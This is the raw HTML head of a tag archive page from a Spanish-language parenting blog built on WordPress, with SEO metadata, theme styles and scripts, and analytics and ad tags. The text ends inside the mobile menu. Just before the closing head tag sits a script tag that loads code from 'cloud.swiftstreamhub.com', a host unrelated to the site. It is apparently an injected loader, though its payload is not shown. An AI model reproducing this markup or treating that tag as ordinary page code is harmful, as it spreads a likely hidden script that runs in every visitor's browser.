

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundodemama.com/tag/validacion/
body_size: 21953
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>validación Archives - Mundo de Mamá</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.mundodemama.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.mundodemama.com/wp-content/uploads/2019/02/Screen-Shot-2019-02-04-at-1.24.08-PM.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-176.png" /><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-120.png" /><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-152.png" /><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-114.png" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mundodemama.com/wp-content/uploads/2016/04/mdm-favicon-144.png" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.mundodemama.com/tag/validacion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="validación Archives - Mundo de Mamá" />
	<meta property="og:url" content="https://www.mundodemama.com/tag/validacion/" />
	<meta property="og:site_name" content="Mundo de Mamá" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mundodemama" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mundodemama.com/tag/validacion/","url":"https://www.mundodemama.com/tag/validacion/","name":"validación Archives - Mundo de Mamá","isPartOf":{"@id":"https://www.mundodemama.com/#website"},"primaryImageOfPage":{"@id":"https://www.mundodemama.com/tag/validacion/#primaryimage"},"image":{"@id":"https://www.mundodemama.com/tag/validacion/#primaryimage"},"thumbnailUrl":"https://www.mundodemama.com/wp-content/uploads/2019/02/love-2.jpg","breadcrumb":{"@id":"https://www.mundodemama.com/tag/validacion/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mundodemama.com/tag/validacion/#primaryimage","url":"https://www.mundodemama.com/wp-content/uploads/2019/02/love-2.jpg","contentUrl":"https://www.mundodemama.com/wp-content/uploads/2019/02/love-2.jpg","width":800,"height":1067,"caption":"ugh"},{"@type":"BreadcrumbList","@id":"https://www.mundodemama.com/tag/validacion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mundodemama.com/"},{"@type":"ListItem","position":2,"name":"validación"}]},{"@type":"WebSite","@id":"https://www.mundodemama.com/#website","url":"https://www.mundodemama.com/","name":"Mundo de Mamá","description":"Todo acerca de ser mamá","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mundodemama.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Feed" href="https://www.mundodemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; Comments Feed" href="https://www.mundodemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mundo de Mamá &raquo; validación Tag Feed" href="https://www.mundodemama.com/tag/validacion/feed/" />
<script type="87508427304df46401c7c216-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundodemama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mundodemama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='stripe-handler-ng-style-css' href='https://www.mundodemama.com/wp-content/plugins/stripe-payments/public/assets/css/public.css?ver=2.0.39' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.mundodemama.com/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.mundodemama.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.mundodemama.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="87508427304df46401c7c216-text/javascript" src="https://www.mundodemama.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mundodemama.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mundodemama.com/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mundodemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="Site Kit by Google 1.22.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="87508427304df46401c7c216-text/javascript">
        window.tdb_globals = {"wpRestNonce":"52dea844f9","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="87508427304df46401c7c216-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.mundodemama.com\/wp-admin\/","wpRestNonce":"52dea844f9","wpRestUrl":"https:\/\/www.mundodemama.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="87508427304df46401c7c216-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mundodemama.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/www.mundodemama.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_theme_color_site_wide="#efcdcb";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="10f7a24a2b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="87508427304df46401c7c216-text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-127609-29']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- Quantcast Tag -->
<script type="87508427304df46401c7c216-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="87508427304df46401c7c216-text/javascript"></script>
<script type="87508427304df46401c7c216-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Pagelevel Ads Tag --><link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mundodemama.com/wp-content/uploads/2019/02/cropped-Screen-Shot-2019-02-04-at-1.24.08-PM-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #efcdcb;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #efcdcb;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #efcdcb;
                }
                .tdm-btn-style1 {
					background-color: #efcdcb;
				}
				.tdm-btn-style2:before {
				    border-color: #efcdcb;
				}
				.tdm-btn-style2 {
				    color: #efcdcb;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #efcdcb;
                    -moz-box-shadow: 0 2px 16px #efcdcb;
                    box-shadow: 0 2px 16px #efcdcb;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #efcdcb;
                    -moz-box-shadow: 0 4px 26px #efcdcb;
                    box-shadow: 0 4px 26px #efcdcb;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="87508427304df46401c7c216-text/javascript"></script><style></style></head>

<body class="archive tag tag-validacion tag-285 td-standard-pack global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
